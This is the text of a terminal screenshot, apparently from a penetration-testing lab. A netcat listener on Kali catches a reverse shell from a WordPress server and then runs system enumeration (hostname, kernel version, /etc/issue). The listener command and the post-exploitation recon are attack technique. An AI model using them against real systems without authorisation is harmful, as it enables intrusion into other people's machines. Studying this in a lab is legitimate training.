 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.8.7.207] from (UNKNOWN) [10.10.251.216] 59436
bash: cannot set terminal process group (3173): Inappropriate ioctl for device
bash: no job control in this shell
daemon@ip-10-10-251-216:/opt/bitnami/apps/wordpress/htdocs/wp-admin$ hostname
hostname
ip-10-10-251-216
daemon@ip-10-10-251-216:/opt/bitnami/apps/wordpress/htdocs/wp-admin$ uname -a
uname -a
Linux ip-10-10-251-216 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64
GNU/Linux
daemon@ip-10-10-251-216:/opt/bitnami/apps/wordpress/htdocs/wp-admin$ cat /proc/version
<i/apps/wordpress/htdocs/wp-admin$ cat /proc/version
Linux version 5.15.0-139-generic (buildd@lcy02-amd64-067) (gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, GNU ld (GNU B
inutils for Ubuntu) 2.34) #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025
daemon@ip-10-10-251-216:/opt/bitnami/apps/wordpress/htdocs/wp-admin$ cat /etc/issue
<nami/apps/wordpress/htdocs/wp-admin$ cat /etc/issue